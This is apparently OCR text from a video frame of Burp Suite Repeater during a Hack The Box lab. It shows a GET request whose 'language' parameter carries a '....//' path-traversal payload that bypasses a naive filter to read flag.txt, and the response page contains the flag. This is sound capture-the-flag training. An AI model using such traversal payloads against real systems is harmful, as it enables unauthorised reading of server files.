 Burp Project Intruder Repeater View Help Burp Suite Commu
00:15:59
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel Target: http://94.237.49.11:40223 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /index.php?language=
languages/....//....//....//....//....//....//....//....//....//....//....//....//....//....//
....//....//....//....//flag.txt HTTP/1.1
2 Host: 94.237.49.11:40223
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</a>
</li>
41 <li class="date">
Aug. 24, 2019
</li>
42 </ul>
43 </div>
44 <div class="description">
45 <h1>
History
</h1>
46 <h2>
Containers
</h2>
47 HTB{64$!c_f!lt3r$_w0nt_$t0p_lf!}
48 <p class="read-more">
49 <a href="#">
Read More
</a>
50 </p>
51 </div>
52 </div>
53 <div class="blog-card alt">
54 <div class="meta">
55 <div class="photo" style="background-image: url(./image.jpg)">
</div>
56 <ul class="details">
57 <li class="author">
<a href="#">
Jane Doe
</a>
</li>
58 <li class="date">
July. 15, 2019
</li>
59 </ul>
60 </div>
61 <div class="description">
62 <h1>
Container Industry
</h1>
63 <h2>
Opening a door to the future
</h2>
64 <p>
Lorem ipsum dolor sit amet, consectetur adipisicing elit. Ad eum dolorum architecto
obcaecati enim dicta
65 praesentium, quam nobis! Neque ad aliquam facilis numquam. Veritatis, sit.
</p>
Search
0 highlights
Inspector
Selection 43 (0x2b)
Selected text
HTB{64$!c_f!lt3r
$_w0nt_$t0p_lf!}
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Done
2,570 bytes | 168 millis